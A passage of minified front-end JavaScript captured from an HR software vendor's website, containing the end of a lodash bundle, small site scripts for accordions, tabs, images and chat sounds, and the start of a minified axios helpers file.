.reverse=ru,S.sampleSize=mS,S.set=F1,S.setWith=E1,S.shuffle=gS,S.slice=h0,S.sortBy=yS,S.sortedUniq=S0,S.sortedUniqBy=_0,S.split=t_,S.spread=xS,S.tail=w0,S.take=R0,S.takeRight=P0,S.takeRightWhile=O0,S.takeWhile=$0,S.tap=U0,S.throttle=jS,S.thru=fs,S.toArray=Kf,S.toPairs=Xf,S.toPairsIn=ed,S.toPath=L_,S.toPlainObject=Gf,S.transform=T1,S.unary=IS,S.union=x0,S.unionBy=j0,S.unionWith=I0,S.uniq=A0,S.uniqBy=F0,S.uniqWith=E0,S.unset=C1,S.unzip=iu,S.unzipWith=Ef,S.update=L1,S.updateWith=D1,S.values=Dr,S.valuesIn=N1,S.without=T0,S.words=rd,S.wrap=AS,S.xor=C0,S.xorBy=L0,S.xorWith=D0,S.zip=N0,S.zipObject=H0,S.zipObjectDeep=M0,S.zipWith=W0,S.entries=Xf,S.entriesIn=ed,S.extend=Jf,S.extendWith=ys,mu(S,S),S.add=N_,S.attempt=id,S.camelCase=U1,S.capitalize=td,S.ceil=H_,S.clamp=H1,S.clone=ES,S.cloneDeep=CS,S.cloneDeepWith=LS,S.cloneWith=TS,S.conformsTo=DS,S.deburr=nd,S.defaultTo=p_,S.divide=M_,S.endsWith=k1,S.eq=mn,S.escape=B1,S.escapeRegExp=q1,S.every=Y0,S.find=X0,S.findIndex=xf,S.findKey=d1,S.findLast=eS,S.findLastIndex=jf,S.findLastKey=h1,S.floor=W_,S.forEach=Cf,S.forEachRight=Lf,S.forIn=m1,S.forInRight=g1,S.forOwn=p1,S.forOwnRight=v1,S.get=cu,S.gt=NS,S.gte=HS,S.has=S1,S.hasIn=lu,S.head=Af,S.identity=Nt,S.includes=aS,S.indexOf=e0,S.inRange=M1,S.invoke=R1,S.isArguments=pr,S.isArray=ye,S.isArrayBuffer=MS,S.isArrayLike=Lt,S.isArrayLikeObject=rt,S.isBoolean=WS,S.isBuffer=Xn,S.isDate=US,S.isElement=kS,S.isEmpty=BS,S.isEqual=qS,S.isEqualWith=QS,S.isError=ou,S.isFinite=VS,S.isFunction=Nn,S.isInteger=Bf,S.isLength=ps,S.isMap=qf,S.isMatch=KS,S.isMatchWith=zS,S.isNaN=GS,S.isNative=JS,S.isNil=ZS,S.isNull=YS,S.isNumber=Qf,S.isObject=et,S.isObjectLike=tt,S.isPlainObject=Si,S.isRegExp=uu,S.isSafeInteger=XS,S.isSet=Vf,S.isString=vs,S.isSymbol=Kt,S.isTypedArray=Lr,S.isUndefined=e1,S.isWeakMap=t1,S.isWeakSet=n1,S.join=a0,S.kebabCase=Q1,S.last=rn,S.lastIndexOf=s0,S.lowerCase=V1,S.lowerFirst=K1,S.lt=r1,S.lte=i1,S.max=U_,S.maxBy=k_,S.mean=B_,S.meanBy=q_,S.min=Q_,S.minBy=V_,S.stubArray=pu,S.stubFalse=vu,S.stubObject=F_,S.stubString=E_,S.stubTrue=T_,S.multiply=K_,S.nth=o0,S.noConflict=R_,S.noop=gu,S.now=hs,S.pad=z1,S.padEnd=G1,S.padStart=J1,S.parseInt=Y1,S.random=W1,S.reduce=lS,S.reduceRight=fS,S.repeat=Z1,S.replace=X1,S.result=A1,S.round=z_,S.runInContext=C,S.sample=hS,S.size=pS,S.snakeCase=e_,S.some=vS,S.sortedIndex=m0,S.sortedIndexBy=g0,S.sortedIndexOf=p0,S.sortedLastIndex=v0,S.sortedLastIndexBy=y0,S.sortedLastIndexOf=b0,S.startCase=n_,S.startsWith=r_,S.subtract=G_,S.sum=J_,S.sumBy=Y_,S.template=i_,S.times=C_,S.toFinite=Hn,S.toInteger=be,S.toLength=zf,S.toLower=a_,S.toNumber=an,S.toSafeInteger=a1,S.toString=Ce,S.toUpper=s_,S.trim=o_,S.trimEnd=u_,S.trimStart=c_,S.truncate=l_,S.unescape=f_,S.uniqueId=D_,S.upperCase=d_,S.upperFirst=fu,S.each=Cf,S.eachRight=Lf,S.first=Af,mu(S,function(){var r={};return bn(S,function(a,c){De.call(S.prototype,c)||(r[c]=a)}),r}(),{chain:!1}),S.VERSION=i,Zt(["bind","bindKey","curry","curryRight","partial","partialRight"],function(r){S[r].placeholder=S}),Zt(["drop","take"],function(r,a){Oe.prototype[r]=function(c){c=c===n?1:ot(be(c),0);var d=this.__filtered__&&!a?new Oe(this):this.clone();return d.__filtered__?d.__takeCount__=bt(c,d.__takeCount__):d.__views__.push({size:bt(c,le),type:r+(d.__dir__<0?"Right":"")}),d},Oe.prototype[r+"Right"]=function(c){return this.reverse()[r](c).reverse()}}),Zt(["filter","map","takeWhile"],function(r,a){var c=a+1,d=c==ie||c==ne;Oe.prototype[r]=function(p){var R=this.clone();return R.__iteratees__.push({iteratee:he(p,3),type:c}),R.__filtered__=R.__filtered__||d,R}}),Zt(["head","last"],function(r,a){var c="take"+(a?"Right":"");Oe.prototype[r]=function(){return this[c](1).value()[0]}}),Zt(["initial","tail"],function(r,a){var c="drop"+(a?"":"Right");Oe.prototype[r]=function(){return this.__filtered__?new Oe(this):this[c](1)}}),Oe.prototype.compact=function(){return this.filter(Nt)},Oe.prototype.find=function(r){return this.filter(r).head()},Oe.prototype.findLast=function(r){return this.reverse().find(r)},Oe.prototype.invokeMap=_e(function(r,a){return typeof r=="function"?new Oe(this):this.map(function(c){return mi(c,r,a)})}),Oe.prototype.reject=function(r){return this.filter(gs(he(r)))},Oe.prototype.slice=function(r,a){r=be(r);var c=this;return c.__filtered__&&(r>0||a<0)?new Oe(c):(r<0?c=c.takeRight(-r):r&&(c=c.drop(r)),a!==n&&(a=be(a),c=a<0?c.dropRight(-a):c.take(a-r)),c)},Oe.prototype.takeRightWhile=function(r){return this.reverse().takeWhile(r).reverse()},Oe.prototype.toArray=function(){return this.take(le)},bn(Oe.prototype,function(r,a){var c=/^(?:filter|find|map|reject)|While$/.test(a),d=/^(?:head|last)$/.test(a),p=S[d?"take"+(a=="last"?"Right":""):a],R=d||/^find/.test(a);p&&(S.prototype[a]=function(){var I=this.__wrapped__,F=d?[1]:arguments,D=I instanceof Oe,Q=F[0],V=D||ye(I),K=function(Pe){var $e=p.apply(S,Vn([Pe],F));return d&&ee?$e[0]:$e};V&&c&&typeof Q=="function"&&Q.length!=1&&(D=V=!1);var ee=this.__chain__,ue=!!this.__actions__.length,me=R&&!ee,Se=D&&!ue;if(!R&&V){I=Se?I:new Oe(this);var ge=r.apply(I,F);return ge.__actions__.push({func:fs,args:[K],thisArg:n}),new en(ge,ee)}return me&&Se?r.apply(this,F):(ge=this.thru(K),me?d?ge.value()[0]:ge.value():ge)})}),Zt(["pop","push","shift","sort","splice","unshift"],function(r){var a=Na[r],c=/^(?:push|sort|unshift)$/.test(r)?"tap":"thru",d=/^(?:pop|shift)$/.test(r);S.prototype[r]=function(){var p=arguments;if(d&&!this.__chain__){var R=this.value();return a.apply(ye(R)?R:[],p)}return this[c](function(I){return a.apply(ye(I)?I:[],p)})}}),bn(Oe.prototype,function(r,a){var c=S[a];if(c){var d=c.name+"";De.call(Ar,d)||(Ar[d]=[]),Ar[d].push({name:a,func:c})}}),Ar[is(n,x).name]=[{name:"wrapper",func:n}],Oe.prototype.clone=fy,Oe.prototype.reverse=dy,Oe.prototype.value=hy,S.prototype.at=k0,S.prototype.chain=B0,S.prototype.commit=q0,S.prototype.next=Q0,S.prototype.plant=K0,S.prototype.reverse=z0,S.prototype.toJSON=S.prototype.valueOf=S.prototype.value=G0,S.prototype.first=S.prototype.head,oi&&(S.prototype[oi]=V0),S},xr=qv();ur?((ur.exports=xr)._=xr,ho._=xr):mt._=xr}).call(_i)})(qs,qs.exports);var n3=qs.exports;const r3=Qs(n3);window.Cookie=pn;window._=r3;window.axios=lw;window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest";let am=document.head.querySelector('meta[name="csrf-token"]');am?window.axios.defaults.headers.common["X-CSRF-TOKEN"]=am.content:console.error("CSRF token not found: https://laravel.com/docs/csrf#csrf-x-csrf-token");window.filterCardsByKeyword=function(){let e,t,n,i,o;if(e=document.getElementById("accordionFilter"),t=e.value.toUpperCase(),i=document.querySelector('[id^="accordion-wrapper-"]'),n=i.getElementsByClassName("accordion-card"),e&&i&&n)for(o=0;o<n.length;o++){let u=n[o];u&&u.innerText.toUpperCase().indexOf(t)>-1?n[o].style.display="":n[o].style.display="none"}};document.addEventListener("DOMContentLoaded",function(){let e=document.querySelector('[id^="accordion-wrapper-"]'),t=document.querySelectorAll(".accordion-wrapper");e?sm(e):t.length&&t.forEach(n=>{sm(n)})});const sm=e=>{let t=e.querySelectorAll("h3");t&&t.forEach((n,i)=>{let o=i3(n,"h3"),u=document.createElement("div");u.classList.add("accordion-card"),n.before(u);let l=document.createElement("div");l.classList.add("accordion-panel"),n.after(l),o&&(o.forEach(h=>{l.append(h)}),u.append(n),u.append(l)),n.classList.add("accordion-toggle");let f="item-qa-"+(i+1);n.setAttribute("id",f),n.addEventListener("click",()=>{n.classList.toggle("open")})})},i3=(e,t)=>{var n=[];for(e=e.nextElementSibling;e&&!e.matches(t);)n.push(e),e=e.nextElementSibling;return n};window.Cookie=pn;document.addEventListener("DOMContentLoaded",function(){(function(){window.HubSpotConversations!==void 0&&window.Cookie.read("consent_all")&&window.hsConversationsOnReady!==void 0&&setTimeout(function(){e()},600);function e(){var t=new AudioContext;fetch("/media/notification.hs.mp3").then(n=>n.arrayBuffer()).then(n=>new Promise((i,o)=>{t.decodeAudioData(n,u=>{i(u)})})).then(n=>{let i=t.createBufferSource();i.buffer=n,i.connect(t.destination),i.start(0)})}})()});document.addEventListener("DOMContentLoaded",function(){let e=document.querySelector("[data-ta-demo-toggle]");if(window.location.href.includes("talent-acquisition")||e){let t="/talent-acquisition/demo";document.querySelectorAll("[data-demo-linker]").forEach(n=>{n.href=t})}});(function(){document.addEventListener("DOMContentLoaded",e=>{const t=window.matchMedia("(max-width: 767px)"),n=window.matchMedia("(min-width: 1200px)");function i(u){var l=u.getBoundingClientRect();return l.top>-1&&l.bottom<=window.innerHeight}function o(){document.querySelectorAll(".cover-block-bg").forEach(u=>{var l=i(u);const f=document.createElement("img");f.className="cover-bg-image",f.loading=l?"eager":"lazy",f.fetchpriority="low";var h=u.parentElement.classList.contains("mod-has-content-contained"),m=u.parentNode.querySelector(".cover-content-wrapper");let g=h?m.appendChild(f):u.parentNode.insertBefore(f,u.nextSibling),v;t.matches?v=u.dataset.bgMobile:v=u.dataset.bgDesktop,v!==g.src&&(g.src=v)})}o(),t.addEventListener("change",o),n.addEventListener("change",o)})})();(function(){window.addEventListener("DOMContentLoaded",function(){const e=document.querySelectorAll("[data-tabbed-panels][data-style-v3]");e&&e.forEach(t=>{console.log(t);const n=Array.from(t.querySelectorAll("[role=tabpanel]")),i=document.createElement("div");i.setAttribute("class","tabbed-content__control"),i.setAttribute("role","tablist");const o=t.querySelector("select");n.forEach((m,g)=>{const v=m.attributes["data-tab-name"].value,y=m.attributes["aria-labelledby"].value,P=document.createElement("button");P.setAttribute("class","tabbed-content__control-button button-reset"),P.setAttribute("role","tab"),P.setAttribute("aria-controls","panel-"+y),P.setAttribute("aria-selected",!1),P.setAttribute("id",y),P.append(v);const b=document.createElement("option");b.setAttribute("aria-controls","panel-"+y),b.setAttribute("aria-selected",!1),b.setAttribute("id",y),b.setAttribute("value",g),g===0&&(P.setAttribute("aria-selected",!0),b.setAttribute("aria-selected",!0)),i.append(P),b.append(v),o.append(b)}),t.prepend(i);const u=t.querySelector("select"),l=Array.from(t.querySelectorAll("[role=tab]")),f=Array.from(u.options);n[0].hidden=!1,l.forEach((m,g)=>{m.addEventListener("click",v=>{h(g)})}),u.addEventListener("change",m=>{h(m.target.value)});const h=m=>{l.forEach(g=>{g.setAttribute("aria-selected",!1)}),f.forEach(g=>{g.setAttribute("aria-selected",!1)}),n.forEach(g=>{g.hidden=!0}),o.options[m].selected=!0,o.options[m].setAttribute("aria-selected",!0),l[m].setAttribute("aria-selected",!0),n[m].hidden=!1}})})})();let zs=window.app_global;zs.use(N2);t3(zs);zs.component("flatsearch",Ew);zs.mount("#app");


--- FILE ---
content_type: application/javascript
request_url: https://www.isolvedhcm.com/build/assets/helpers-f7b6073a.js
body_size: 15548
content:
function We(e,t){return function(){return e.apply(t,arguments)}}const{toString:yt}=Object.prototype,{getPrototypeOf:be}=Object,{iterator:re,toStringTag:Ke}=Symbol,oe=(e=>t=>{const n=yt.call(t);return e[n]||(e[n]=n.slice(8,-1).toLowerCase())})(Object.create(null)),N=e=>(e=e.toLowerCase(),t=>oe(t)===e),se=e=>t=>typeof t===e,{isArray:I}=Array,j=se("undefined");function $(e){return e!==null&&!j(e)&&e.constructor!==null&&!j(e.constructor)&&A(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const Xe=N("ArrayBuffer");function bt(e){let t;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?t=ArrayBuffer.isView(e):t=e&&e.buffer&&Xe(e.buffer),t}const gt=se("string"),A=se("function"),Ge=se("number"),J=e=>e!==null&&typeof e=="object",Et=e=>e===!0||e===!1,Q=e=>{if(oe(e)!=="object")return!1;const t=be(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(Ke in e)&&!(re in e)},Rt=e=>{if(!J(e)||$(e))return!1;try{return Object.keys(e).length===0&&Object.getPrototypeOf(e)===Object.prototype}catch{return!1}},St=N("Date"),Ot=N("File"),At=N("Blob"),Tt=N("FileList"),Ct=e=>J(e)&&A(e.pipe),Ft=e=>{let t;return e&&(typeof FormData=="function"&&e instanceof FormData||A(e.append)&&((t=oe(e))==="formdata"||t==="object"&&A(e.toString)&&e.toString()==="[object FormData]"))},xt=N("URLSearchParams"),[Nt,Pt,Lt,Ut]=["ReadableStream","Request","Response","Headers"].map(N),_t=e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function v(e,t,{allOwnKeys:n=!1}={}){if(e===null||typeof e>"u")return;let r,o;if(typeof e!="object"&&(e=[e]),I(e))for(r=0,o=e.length;r<o;r++)t.call(null,e[r],r,e);else{if($(e))return;const i=n?Object.getOwnPropertyNames(e):Object.keys(e),s=i.length;let c;for(r=0;r<s;r++)c=i[r],t.call(null,e[c],c,e)}}function Qe(e,t){if($(e))return null;t=t.toLowerCase();const n=Object.keys(e);let r=n.length,o;for(;r-- >0;)if(o=n[r],t===o.toLowerCase())return o;return null}const D=(()=>typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global)(),Ze=e=>!j(e)&&e!==D;function pe(){const{caseless:e,skipUndefined:t}=Ze(this)&&this||{},n={},r=(o,i)=>{const s=e&&Qe(n,i)||i;Q(n[s])&&Q(o)?n[s]=pe(n[s],o):Q(o)?n[s]=pe({},o):I(o)?n[s]=o.slice():(!t||!j(o))&&(n[s]=o)};for(let o=0,i=arguments.length;o<i;o++)arguments[o]&&v(arguments[o],r);return n}const Bt=(e,t,n,{allOwnKeys:r}={})=>(v(t,(o,i)=>{n&&A(o)?e[i]=We(o,n):e[i]=o},{allOwnKeys:r}),e),kt=e=>(e.charCodeAt(0)===65279&&(e=e.slice(1)),e),Dt=(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},Mt=(e,t,n,r)=>{let o,i,s;const c={};if(t=t||{},e==null)return t;do{for(o=Object.getOwnPropertyNames(e),i=o.length;i-- >0;)s=o[i],(!r||r(s,e,t))&&!c[s]&&(t[s]=e[s],c[s]=!0);e=n!==!1&&be(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},qt=(e,t,n)=>{e=String(e),(n===void 0||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return r!==-1&&r===n},jt=e=>{if(!e)return null;if(I(e))return e;let t=e.length;if(!Ge(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},It=(e=>t=>e&&t instanceof e)(typeof Uint8Array<"u"&&be(Uint8Array)),Ht=(e,t)=>{const r=(e&&e[re]).call(e);let o;for(;(o=r.next())&&!o.done;){const i=o.value;t.call(e,i[0],i[1])}},Vt=(e,t)=>{let n;const r=[];for(;(n=e.exec(t))!==null;)r.push(n);return r},zt=N("HTMLFormElement"),$t=e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(n,r,o){return r.toUpperCase()+o}),Le=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),Jt=N("RegExp"),Ye=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};v(n,(o,i)=>{let s;(s=t(o,i,e))!==!1&&(r[i]=s||o)}),Object.defineProperties(e,r)},vt=e=>{Ye(e,(t,n)=>{if(A(e)&&["arguments","caller","callee"].indexOf(n)!==-1)return!1;const r=e[n];if(A(r)){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")})}})},Wt=(e,t)=>{const n={},r=o=>{o.forEach(i=>{n[i]=!0})};return I(e)?r(e):r(String(e).split(t)),n},Kt=()=>{},Xt=(e,t)=>e!=null&&Number.isFinite(e=+e)?e:t;function Gt(e){return!!(e&&A(e.append)&&e[Ke]==="FormData"&&e[re])}const Qt=e=>{const t=new Array(10),n=(r,o)=>{if(J(r)){if(t.indexOf(r)>=0)return;if($(r))return r;if(!("toJSON"in r)){t[o]=r;const i=I(r)?[]:{};return v(r,(s,c)=>{const d=n(s,o+1);!j(d)&&(i[c]=d)}),t[o]=void 0,i}}return r};return n(e,0)},Zt=N("AsyncFunction"),Yt=e=>e&&(J(e)||A(e))&&A(e.then)&&A(e.catch),et=((e,t)=>e?setImmediate:t?((n,r)=>(D.addEventListener("message",({source:o,data:i})=>{o===D&&i===n&&r.length&&r.shift()()},!1),o=>{r.push(o),D.postMessage(n,"*")}))(`axios@${Math.random()}`,[]):n=>setTimeout(n))(typeof setImmediate=="function",A(D.postMessage)),en=typeof queueMicrotask<"u"?queueMicrotask.bind(D):typeof process<"u"&&process.nextTick||et,tn=e=>e!=null&&A(e[re]),a={isArray:I,isArrayBuffer:Xe,isBuffer:$,isFormData:Ft,isArrayBufferView:bt,isString:gt,isNumber:Ge,isBoolean:Et,isObject:J,isPlainObject:Q,isEmptyObject:Rt,isReadableStream:Nt,isRequest:Pt,isResponse:Lt,isHeaders:Ut,isUndefined:j,isDate:St,isFile:Ot,isBlob:At,isRegExp:Jt,isFunction:A,isStream:Ct,isURLSearchParams:xt,isTypedArray:It,isFileList:Tt,forEach:v,merge:pe,extend:Bt,trim:_t,stripBOM:kt,inherits:Dt,toFlatObject:Mt,kindOf:oe,kindOfTest:N,endsWith:qt,toArray:jt,forEachEntry:Ht,matchAll:Vt,isHTMLForm:zt,hasOwnProperty:Le,hasOwnProp:Le,reduceDescriptors:Ye,freezeMethods:vt,toObjectSet:Wt,toCamelCase:$t,noop:Kt,toFiniteNumber:Xt,findKey:Qe,global:D,isContextDefined:Ze,isSpecCompliantForm:Gt,toJSONObject:Qt,isAsyncFn:Zt,isThenable:Yt,setImmediate:et,asap:en,isIterable:tn};function w(e,t,n,r,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),r&&(this.request=r),o&&(this.response=o,this.status=o.status?o.status:null)}a.inherits(w,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:a.toJSONObject(this.config),code:this.code,status:this.status}}});const tt=w.prototype,nt={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{nt[e]={value:e}});Object.defineProperties(w,nt);Object.defineProperty(tt,"isAxiosError",{value:!0});w.from=(e,t,n,r,o,i)=>{const s=Object.create(tt);a.toFlatObject(e,s,function(l){return l!==Error.prototype},f=>f!=="isAxiosError");const c=e&&e.message?e.message:"Error",d=t==null&&e?e.code:t;return w.call(s,c,d,n,r,o),e&&s.cause==null&&Object.defineProperty(s,"cause",{value:e,configurable:!0}),s.name=e&&e.name||"Error",i&&Object.assign(s,i),s};const nn=null;function me(e){return a.isPlainObject(e)||a.isArray(e)}function rt(e){return a.endsWith(e,"[]")?e.slice(0,-2):e}function Ue(e,t,n){return e?e.concat(t).map(function(o,i){return o=rt(o),!n&&i?"["+o+"]":o}).join(n?".":""):t}function rn(e){return a.isArray(e)&&!e.some(me)}const on=a.toFlatObject(a,{},null,function(t){return/^is[A-Z]/.test(t)});function ie(e,t,n){if(!a.isObject(e))throw new TypeError("target must be an object");t=t||new FormData,n=a.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(m,h){return!a.isUndefined(h[m])});const r=n.metaTokens,o=n.visitor||l,i=n.dots,s=n.indexes,d=(n.Blob||typeof Blob<"u"&&Blob)&&a.isSpecCompliantForm(t);if(!a.isFunction(o))throw new TypeError("visitor must be a function");function f(u){if(u===null)return"";if(a.isDate(u))return u.toISOString();if(a.isBoolean(u))return u.toString();if(!d&&a.isBlob(u))throw new w("Blob is not supported. Use a Buffer instead.");return a.isArrayBuffer(u)||a.isTypedArray(u)?d&&typeof Blob=="function"?new Blob([u]):Buffer.from(u):u}function l(u,m,h){let g=u;if(u&&!h&&typeof u=="object"){if(a.endsWith(m,"{}"))m=r?m:m.slice(0,-2),u=JSON.stringify(u);else if(a.isArray(u)&&rn(u)||(a.isFileList(u)||a.endsWith(m,"[]"))&&(g=a.toArray(u)))return m=rt(m),g.forEach(function(E,O){!(a.isUndefined(E)||E===null)&&t.append(s===!0?Ue([m],O,i):s===null?m:m+"[]",f(E))}),!1}return me(u)?!0:(t.append(Ue(h,m,i),f(u)),!1)}const p=[],y=Object.assign(on,{defaultVisitor:l,convertValue:f,isVisitable:me});function R(u,m){if(!a.isUndefined(u)){if(p.indexOf(u)!==-1)throw Error("Circular reference detected in "+m.join("."));p.push(u),a.forEach(u,function(g,T){(!(a.isUndefined(g)||g===null)&&o.call(t,g,a.isString(T)?T.trim():T,m,y))===!0&&R(g,m?m.concat(T):[T])}),p.pop()}}if(!a.isObject(e))throw new TypeError("data must be an object");return R(e),t}function _e(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(r){return t[r]})}function ge(e,t){this._pairs=[],e&&ie(e,this,t)}const ot=ge.prototype;ot.append=function(t,n){this._pairs.push([t,n])};ot.toString=function(t){const n=t?function(r){return t.call(this,r,_e)}:_e;return this._pairs.map(function(o){return n(o[0])+"="+n(o[1])},"").join("&")};function sn(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+")}function st(e,t,n){if(!t)return e;const r=n&&n.encode||sn;a.isFunction(n)&&(n={serialize:n});const o=n&&n.serialize;let i;if(o?i=o(t,n):i=a.isURLSearchParams(t)?t.toString():new ge(t,n).toString(r),i){const s=e.indexOf("#");s!==-1&&(e=e.slice(0,s)),e+=(e.indexOf("?")===-1?"?":"&")+i}return e}class an{constructor(){this.handlers=[]}use(t,n,r){return this.handlers.push({fulfilled:t,rejected:n,synchronous:r?r.synchronous:!1,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){a.forEach(this.handlers,function(r){r!==null&&t(r)})}}const Be=an,it={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},cn=typeof URLSearchParams<"u"?URLSearchParams:ge,ln=typeof FormData<"u"?FormData:null,un=typeof Blob<"u"?Blob:null,fn={isBrowser:!0,classes:{URLSearchParams:cn,FormData:ln,Blob:un},protocols:["http","https","file","blob","url","data"]},Ee=typeof window<"u"&&typeof document<"u",we=typeof navigator=="object"&&navigator||void 0,dn=Ee&&(!we||["ReactNative","NativeScript","NS"].indexOf(we.product)<0),hn=(()=>typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function")(),pn=Ee&&window.location.href||"http://localhost",mn=Object.freeze(Object.defineProperty({__proto__:null,hasBrowserEnv:Ee,hasStandardBrowserEnv:dn,hasStandardBrowserWebWorkerEnv:hn,navigator:we,origin:pn},Symbol.toStringTag,{value:"Module"})),S={...mn,...fn};function wn(e,t){return ie(e,new S.classes.URLSearchParams,{visitor:function(n,r,o,i){return S.isNode&&a.isBuffer(n)?(this.append(r,n.toString("base64")),!1):i.defaultVisitor.apply(this,arguments)},...t})}function yn(e){return a.matchAll(/\w+|\[(\w*)]/g,e).map(t=>t[0]==="[]"?"":t[1]||t[0])}function bn(e){const t={},n=Object.keys(e);let r;const o=n.length;let i;for(r=0;r<o;r++)i=n[r],t[i]=e[i];return t}function at(e){function t(n,r,o,i){let s=n[i++];if(s==="__proto__")return!0;const c=Number.isFinite(+s),d=i>=n.length;return s=!s&&a.isArray(o)?o.length:s,d?(a.hasOwnProp(o,s)?o[s]=[o[s],r]:o[s]=r,!c):((!o[s]||!a.isObject(o[s]))&&(o[s]=[]),t(n,r,o[s],i)&&a.isArray(o[s])&&(o[s]=bn(o[s])),!c)}if(a.isFormData(e)&&a.isFunction(e.entries)){const n={};return a.forEachEntry(e,(r,o)=>{t(yn(r),o,n,0)}),n}return null}function gn(e,t,n){if(a.isString(e))try{return(t||JSON.parse)(e),a.trim(e)}catch(r){if(r.name!=="SyntaxError")throw r}return(n||JSON.stringify)(e)}const Re={transitional:it,adapter:["xhr","http","fetch"],transformRequest:[function(t,n){const r=n.getContentType()||"",o=r.indexOf("application/json")>-1,i=a.isObject(t);if(i&&a.isHTMLForm(t)&&(t=new FormData(t)),a.isFormData(t))return o?JSON.stringify(at(t)):t;if(a.isArrayBuffer(t)||a.isBuffer(t)||a.isStream(t)||a.isFile(t)||a.isBlob(t)||a.isReadableStream(t))return t;if(a.isArrayBufferView(t))return t.buffer;if(a.isURLSearchParams(t))return n.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let c;if(i){if(r.indexOf("application/x-www-form-urlencoded")>-1)return wn(t,this.formSerializer).toString();if((c=a.isFileList(t))||r.indexOf("multipart/form-data")>-1){const d=this.env&&this.env.FormData;return ie(c?{"files[]":t}:t,d&&new d,this.formSerializer)}}return i||o?(n.setContentType("application/json",!1),gn(t)):t}],transformResponse:[function(t){const n=this.transitional||Re.transitional,r=n&&n.forcedJSONParsing,o=this.responseType==="json";if(a.isResponse(t)||a.isReadableStream(t))return t;if(t&&a.isString(t)&&(r&&!this.responseType||o)){const s=!(n&&n.silentJSONParsing)&&o;try{return JSON.parse(t,this.parseReviver)}catch(c){if(s)throw c.name==="SyntaxError"?w.from(c,w.ERR_BAD_RESPONSE,this,null,this.response):c}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:S.classes.FormData,Blob:S.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};a.forEach(["delete","get","head","post","put","patch"],e=>{Re.headers[e]={}});const Se=Re,En=a.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),Rn=e=>{const t={};let n,r,o;return e&&e.split(`
`).forEach(function(s){o=s.indexOf(":"),n=s.substring(0,o).trim().toLowerCase(),r=s.substring(o+1).trim(),!(!n||t[n]&&En[n])&&(n==="set-cookie"?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)}),t},ke=Symbol("internals");function z(e){return e&&String(e).trim().toLowerCase()}function Z(e){return e===!1||e==null?e:a.isArray(e)?e.map(Z):String(e)}function Sn(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(e);)t[r[1]]=r[2];return t}const On=e=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim());function fe(e,t,n,r,o){if(a.isFunction(r))return r.call(this,t,n);if(o&&(t=n),!!a.isString(t)){if(a.isString(r))return t.indexOf(r)!==-1;if(a.isRegExp(r))return r.test(t)}}function An(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,n,r)=>n.toUpperCase()+r)}function Tn(e,t){const n=a.toCamelCase(" "+t);["get","set","has"].forEach(r=>{Object.defineProperty(e,r+n,{value:function(o,i,s){return this[r].call(this,t,o,i,s)},configurable:!0})})}class ae{constructor(t){t&&this.set(t)}set(t,n,r){const o=this;function i(c,d,f){const l=z(d);if(!l)throw new Error("header name must be a non-empty string");const p=a.findKey(o,l);(!p||o[p]===void 0||f===!0||f===void 0&&o[p]!==!1)&&(o[p||d]=Z(c))}const s=(c,d)=>a.forEach(c,(f,l)=>i(f,l,d));if(a.isPlainObject(t)||t instanceof this.constructor)s(t,n);else if(a.isString(t)&&(t=t.trim())&&!On(t))s(Rn(t),n);else if(a.isObject(t)&&a.isIterable(t)){let c={},d,f;for(const l of t){if(!a.isArray(l))throw TypeError("Object iterator must return a key-value 